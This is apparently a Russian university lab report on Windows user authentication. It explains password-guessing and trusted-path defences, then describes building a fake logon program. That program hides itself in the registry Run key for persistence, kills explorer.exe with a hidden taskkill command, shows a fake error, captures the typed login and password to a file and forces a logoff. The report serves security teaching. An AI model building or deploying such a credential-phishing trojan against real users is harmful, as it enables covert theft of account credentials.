Министерство образования и науки Российской Федерации

Санкт-Петербургский Политехнический Университет Петра Великого

—

Институт кибербезопасности и защиты информации

ЛАБОРАТОРНАЯ РАБОТА № 11

«Механизм аутентификации пользователей»

1. по дисциплине «Основы информационной безопасности»
2. Выполнил
3. студент гр. 4851004/10001 Веремейчук Я.Ю.

<подпись>

1. Преподаватель
2. асс. преподавателя Панков И.Д.

<подпись>

1. Санкт-Петербург
2. 2022
3. Цель работы

Получение навыков защиты информационных систем путем проверки подлинности пользователей, исследование проблемы подмены механизма аутентификации в операционной системе Windows.

1. Постановка задачи

Разработать программу, имитирующую logon-диалог в операционной системе Windows.

1. Теоретические исследования

В защищенной системе каждый пользователь должен быть известен и представлен в виде зарегистрированной системной сущности. В начале рабочего сеанса пользователь должен подтвердить свою идентичность системному представлению путем ввода своих учетных данных (логина и пароля). В этой связи проверка пользователя включает два этапа: идентификацию – присвоение субъектам п объектам системы уникальных идентификаторов; аутентификацию – проверку заявленного соответствия, то есть того, что пользователь является именно тем, за кого он себя выдает.

В такой системе возникают проблемы безопасности, связанные с тем, что в случае, когда некто посторонний получает доступ к логину и паролю, он получает доступ к информации, владеть которой не должен. Кроме того, если пользователь отходит от компьютера, не закончив сеанс работы, то другой пользователь может воспользоваться этим и совершить вредоносные действия, используя для этого чужую учетную запись. Данная угроза устраняется путем периодической аутентификации через определенные интервалы времени.

Основные проблемы безопасности при аутентификации:

1. Угадывание пароля. Методы угадывания:
2. полный перебор – наиболее эффективный метод. От полного перебора не защищён ни один пароль, однако, для нахождения правильного пароля требуется значительное время. Чтобы угадать пароль, состоящий из 6 цифр, необходимо перебрать 10^6 = 1000000 вариантов. Если добавить латинские буквы, то получится (10+26)^6 = 2176782336 вариантов;
3. интеллектуальный поиск – метод, позволяющий оптимизировать полный перебор за счет использования начальной информации о пользователе.

Способы противодействия:

1. изменение пароля, предлагаемого по умолчанию;
2. регулярное изменение пароля;
3. увеличение длины и сложности пароля. В пароле следует использовать как можно больше различных цифр, букв разных алфавитов и регистров, специальных символов;
4. использование утилит проверки и генерации паролей. Такие утилиты оценивают стойкость пароля к словарной атаке (перебору слов);
5. ограничение числа попыток ввода пароля. В этом случае программы перебора паролей становятся неэффективными.
6. Компрометация файла паролей.

Введенный пароль обычно сопоставляется с данными, которые хранятся в системном файле на диске. Если злоумышленнику удастся получить доступ к этому файлу, то он сможет узнать пароли всех пользователей системы.

Способы противодействия:

1. использование хэш-функций вычисление по паролю некоторого значения, которое является результатом вычисления необратимой функцией от пароля, и сравнение со значением, хранящимся в файле. При этом пароль нельзя получить, вычислив обратную функцию. Недостаток этого метода заключается в том, что можно подобрать такой пароль, что значение, вычисленное для него, будет совпадать с исходным;
2. контроль доступа — запрет на запись в файл паролей;
3. использование криптовставки – например, добавление некоторой константы к хэш-функции. Не зная ее, злоумышленник не сможет подобрать пароль методом перебора.
4. Подмена подсистемы идентификации/аутентификации.

Когда пользователь входит в систему, он вводит имя и пароль и попадает в так называемый logon-процесс. У пользователя нет возможностей определить, в какой программный модуль или процесс на самом деле передаются вводимые учетные данные. Между пользователем и logon-процессом злоумышленник может вставить “прослойку” – программу ложного логина (fаке login). Эта программа должна активироваться при наступлении какого-либо события, например, входа в систему. Учетные данные, вводимые пользователем, попадают в программу ложного логина, которая их сохраняет, после чего, например, сообщает, что ввод неправильный и вызывает настоящий logon-процесс.

Способы противодействия:

1. система сообщает пользователю количество оставшихся попыток ввода пароля. Пользователь может определить, что введенные данные до системы не дошли, и предпринять защитные меры;
2. взаимная аутентификация – при выполнении каких-либо действий система должна называть себя, показывая, что пароль вводится верно.

Системный процесс WinLogon, отвечающий в операционной системе Windows за аутентификацию пользователей, имеет свой собственный рабочий стол – рабочий стол аутентификации. Никакой другой процесс, в том числе имитирующий его, не имеет доступа к рабочему столу аутентификации п не может расположить на нем свое окно. После запуска операционной системы на экран компьютера выводится начальное окно рабочего стола аутентификации, содержащее указание нажать на клавиатуре комбинацию клавиш Ctrl+Alt+Del (механизм ”Доверенного пути”, trusted path, – пример взаимной аутентификации системы п пользователя). Сообщение о нажатии этих клавиш передается только системному процессу WinLogon, а для остальных процессов, в частности для всех прикладных программ, их нажатие происходит незаметно. Механизм доверенного пути связывает пользователя непосредственно с доверенной вычислительной базой, минуя другие, потенциально опасные компоненты информационной системы. Цель предоставления доверенного пути – дать пользователю возможность убедиться в подлинности обслуживающей его системы.

Далее производится переключение на другое, так называемое регистрационное окно рабочего стола аутентификации (рис. 10). В нем размещается приглашение пользователю ввести свое имя и пароль, которые будут проверены процессом WinLogon.

Диалог-имитатор может попытаться воспроизвести не начальное окно рабочего стола аутентификации, а регистрационное окно-приглашение, где вводятся учетные данные пользователя. Однако по прошествии небольшого интервала времени и при отсутствии в системе программ-имитаторов регистрационное окно автоматически заменяется на начальное, если пользователь не предпринимает никаких попыток зарегистрироваться в системе.

В данной лабораторной работе необходимо производить действия с реестром: при запуске программы происходит попытка открытия папки реестра, который отвечает за автозагрузку. Если в автозагрузке нет файла .exe данной программы, то он туда записывается. Это происходит за счет функции LONG RegOpenKeyEx(HKEY hKey, LPCTSTR lpSubKey, DWORD ulOptions, REGSAM samDesired, PHKEY phkResult). hKey – описатель открываемого раздела, который может быть получен функциями RegCreateKeyEx и RegOpenKey. Действуют стандартные описатели, перечисленные выше. lpSubKey – указатель на строку, завершающуюся нулевым байтом, которая содержит имя открываемого раздела. Этот раздел должен быть подразделом, идентифицируемого описателем раздела. Если этот параметр NULL, то функция вернет описатель самого раздела, т. е. раздела, идентифицируемого описателем. ulOptions – зарезервировано - 0. samDesired – пределяет права доступа (действия, которые будет проделывать с разделом программист). Как уже упоминалось, раздел реестра является системным объектом, а следовательно он имеет дескриптор защиты, именно в нем перечисляются права пользователей на объект. phkResult – указатель на переменную, получающую описатель открытого раздела.

Также данная функция используется далее – при открытии реестра-флага, который отвечает за запуск вредоносной программы через раз, чтобы пользователь мог продолжать работу с компьютером. Но если данного реестра нет, программа не просто должна создать папку, а также присвоить значение строковому параметру. Для это была использована функция LONG RegCreateKeyEx(HKEY hKey, LPCTSTR lpSubKey, DWORD Reserved, LPTSTR lpClass, DWORD dwOptions, REGSAM samDesired, LPSECURITY_ATTRIBUTES lpSecurityAttributes, PHKEY phkResult, LPDWORD lpdwDisposition). Функция создает раздел реестра. Если раздел уже существует, функция открывает его. Имена разделов не чувствительны к регистру. hKey – описатель открываемого раздела. lpSubKey – указатель на строку, завершающуюся нулевым байтом, которая содержит имя создаваемого или открываемого раздела. Reserved – зарезервировано - 0. lpClass – указатель на строку, завершающуюся нулевым байтом, которая содержит класс этого раздела. Может быть проигнорирован и равен NULL. Используется для подключения к удаленному реестру. dwOptions – параметр может принимать следующие значения: REG_OPTION_BACKUP_RESTORE, REG_OPTION_VOLATILE, REG_OPTION_NON_VOLATILE. samDesired – определяет права доступа для создаваемого раздела. lpSecurityAttributes – указатель на структуру SECURITY_ATTRIBUTES. Если параметр равен NULL, то описатель раздела не наследуется порожденным (дочерним) процессом. В эту структуру входит дескриптор защиты раздела. Если параметр равен NULL, раздел получает дескриптор защиты по умолчанию. Список управления доступом (ACL) в заданном по умолчанию дескрипторе защиты для раздела, наследуются от родительского раздела. phkResult – указатель на переменную, получающую описатель открытого или созданного раздела. lpdwDisposition – указатель на переменную, в которую записывается одно из следующих значений: REG_CREATED_NEW_KEY, REG_OPENED_EXISTING_KEY.

Чтобы выполнять вредоносные действия через раз, необходимо проверять значение в реестре-флаге. Для этого была использована функция LONG RegQueryValueEx(HKEY hKey, LPCTSTR lpValueName, LPDWORD lpReserved, LPDWORD lpType, LPBYTE lpData, LPDWORD lpcbData). Функция возвращает информацию о параметре раздела и значение этого параметра. hKey – описатель открытого раздела. Раздел должен быть открыт с правами KEY_QUERY_VALUE. lpValueName – указатель на С-строку, содержащую название параметра, о котором получается информация. Если параметр - NULL или пустая строка, то возвращается информация о параметре по умолчанию. lpReserved – зарезервирован - NULL. lpType – указатель на переменную, которая получает тип данных, сохраненных в параметре. Если равен NULL, то соответственно, информация не возвращается. lpData – указатель на массив, получающий данные параметра. Если параметр - NULL, то данные не возвращаются. Если данные - это строка, то функция проверяет наличие нулевого символа. lpcbData – указатель на переменную, которая определяет размер буфера, принимающего данные из параметра, в байтах. После того, как функция вернет значение, эта переменная будет содержать размер данных, скопированных в буфер. Если данные носят текстовый характер (REG_xxx_SZ), то также включается и нулевой символ (нулевые символы для REG_MULTI_SZ). Если размер буфера, недостаточен для сохранения данных, то функция вернет ERROR_MORE_DATA и сохранит требуемый размер буфера в переменную, на которую указывает этот параметр. Если lpData - NULL, а параметр lpcbData не нулевой, функция возвращает ERROR_SUCCESS и сохраняет размер данных в переменной, на которую указывает lpcbData.

Чтобы устанавливать новое значение строковому параметру реестра-флага для следующего запуска программы, была использована функция LONG RegSetValueEx(HKEY hKey, LPCTSTR lpValueName, DWORD Reserved, DWORD dwType, const BYTE* lpData, DWORD cbData). hKey – описатель открытого раздела. Раздел должен быть открыт с правами KEY_SET_VALUE. lpValueName – указатель на строку, которая содержит название параметра, значение которого нужно установить. Если параметра с таким именем не существует, функция создаст его. Если параметр равен NULL, или пустой строке, то устанавливается значение параметра по умолчанию. В Windows Me/98/95 каждый раздел имеет параметр по умолчанию, который первоначально не содержит данных. В Windows 95 по умолчанию тип этого параметра - REG_SZ. Reserved – зарезервировано - NULL. dwType – тип данных параметра. lpData – указатель на буфер, содержащий данные, которые должны быть сохранены в соответствующем параметре. Для строк, таких как REG_SZ, строка должна заканчиваться нулевым символом. Для типа REG_MULTI_SZ строка должна заканчиваться двумя нулевыми символами. cbData – размер буфера lpData, в байтах. Если данные имеют тип REG_SZ, REG_MULTI_SZ или REG_EXPAND_SZ, то параметр должен учитывать нулевой или нулевые символы.

Для корректного завершения работы с реестрами, необходимо вызвать функцию LONG RegCloseKey(HKEY hKey).

Чтобы завершить процесс explorer.exe, необходимо вызвать функцию WinExec("Taskkill /IM explorer.exe /F", SW_HIDE). Чтобы вызвать окно ошибки, можно воспользоваться функцией MessageBox. Чтобы перезагрузить ПК и позволить пользователю работать на нем, нужно вызвать функцию ExitWindows(EWX_LOGOFF, 0).

Также в данной работе было необходимо реализовать имитатор окна ввода логина и пароля для входа в учетную запись. На языке программирования Си эту задачу проблематично решить, поэтому было принято решение написать окно на языке C#. C# – объектно-ориентированный, ориентированный на компоненты язык программирования. C# предоставляет языковые конструкции для непосредственной поддержки такой концепции работы. Благодаря этому C# подходит для создания и применения программных компонентов.

Так как основная программа была написана на языке программирования Си, а имитатор на C#, было необходимо объединить работу двух программ. Был вариант написать собственную библиотеку на Си и подключить ее к проекту на C#, но данная лабораторная работа позволяет упросить задачу – в исходном коде на Си были использованы специальные функции: CreateProcess() запускает exe-файл программы на C#, WaitForSingleObject() дожидается ее завершения, CloseHandle() закрывает процесс. Далее продолжается выполнение кода на Си.

1. Описание решения

Для начала было включено отображение logon-диалога при загрузке операционной системы Windows. В меню “Пуск” в строке поиска была набрана и запущена оснастка secpol.msc. В появившейся оснастке был выбран раздел “Локальные политики”, затем раздел “Параметры безопасности”, в окне справа для параметра “Интерактивный вход 6 систему: не отображать последнее имя пользователя” было установлено значение “Включен”. Таким образом, после перезагрузки система будет выводить классическое окно ввода учетных данных.



Рисунок – Включение отображения logon-диалога при загрузке ОС Windows

Далее в редакторе реестра была создана папка и строковый параметр, значение которого будет меняться от 0 до 1, чтобы запускать вредоносную программу через раз (рисунок 2).



Рисунок – Создание флага

Далее добавление реестра при его отсутствии было реализовано в программе, поэтому создавать его вручную нет необходимости.

Программа должна запускаться при каждом включении ПК. Для этого необходимо добавить файл .exe в автозагрузку. Доступ к папке «Проводника» можно получить, выполнив команду shell:startup. В открывшуюся папку можно добавить exe-файл (рисунок 3).



Рисунок – Вредоносная программа в папке Автозагрузка

Но такой подход неудобен тем, что для выполнения вредоносных действий кто-то должен сохранить данный файл вместо пользователя. Программа была удалена из Автозагрузки.

Чтобы пользователь не догадался о том, что в Автозагрузке появились посторонние файлы, данную операцию можно выполнить через реестр при выполнении программы. Если в автозагрузке нет вредоносной программы, то при запуске она создаст папку и присвоит строковому параметру выполнение этой программы. Если она там уже есть, ничего не происходит. Чтобы получить доступ к автозагрузке в реестре, необходимо передать функции RegOpenKeyEx() значение "Software\\Microsoft\\Windows\\CurrentVersion\\Run".



Рисунок – Представление записи в Автозагрузку в коде программы



Рисунок – Вредоносная программа в папке Автозагрузки в реестре

1. Тестирование и результаты работы программы

Если программа еще не выполнялась на конкретном ПК, при ее запуске будут созданы необходимые реестры. Вредоносные действия начнутся при новом включении ПК или перезагрузке.

Сначала происходит обычный вход пользователя (рисунок 6).



Рисунок – Вход в учетную запись

Далее запускается вредоносная программа, которая выводит ошибку (рисунок 7). При нажатии на кнопку “Ок” окно закрывается и открывается окно программы-имитатора, предлагающее заново ввести имя пользователя и пароль (рисунок 8). Пользователь вводит логин и пароль и нажимает на кнопку “LOGIN” (рисунок 9). Имитатор закрывается, в это время происходит запись введенных данных в текстовый файл. Далее выводится окно ошибки, которое уведомляет пользователя о том, что данные введены неверно (рисунок 10). После нажатия на кнопку “Ок” окно закрывается и происходит перезагрузка ПК. Далее открывается logon-диалог Windows (рисунок 11). После очередного ввода данных пользователь успешно входит в учетную запись и может продолжать работу на ПК (рисунок 12). Затем была произведена проверка: был открыт текстовый файл, путь к которому указывался в исходном коде программы на C#. Введенные данные были успешно записаны (рисунок 13).



Рисунок – Завершение процесса explorer.exe и вывод окна ошибки



Рисунок – Открытие logon-диалога



Рисунок – Ввод данных пользователем

